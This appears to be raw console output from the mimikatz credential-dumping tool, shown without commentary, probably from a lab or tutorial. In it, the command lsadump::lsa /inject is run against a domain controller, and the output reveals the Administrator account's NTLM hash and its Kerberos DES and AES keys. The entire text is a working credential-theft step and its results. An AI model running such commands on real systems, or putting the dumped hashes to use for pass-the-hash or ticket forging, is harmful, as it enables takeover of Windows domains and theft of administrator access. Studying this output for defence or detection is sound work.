 mimikatz # lsadump::lsa /inject /name:Administrator
Domain : CONTROLLER / S-1-5-21-432953485-3795405108-1502158860
RID  : 000001f4 (500)
User : Administrator
 * Primary
    NTLM : 2777b7fec870e04dda00cd7260f7bee6
    LM   :
  Hash NTLM: 2777b7fec870e04dda00cd7260f7bee6
 * Kerberos
    Default Salt : WIN-G83IJFV2N03Administrator
    Credentials
      des_cbc_md5       : 918abaf7dcb02ce6
 * Kerberos-Newer-Keys
    Default Salt : WIN-G83IJFV2N03Administrator
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : 42b3c13c8c0fef3175eb2b5926f805f919123efd001a9c5a16ee9a86101e32b4
      aes128_hmac       (4096) : d01d6ccf97a2ee214ec7185173a3b659
      des_cbc_md5       (4096) : 918abaf7dcb02ce6
 * NTLM-Strong-NTOWF
    Random Value : 7bfd4ae86442827fb0db294d5c9855ce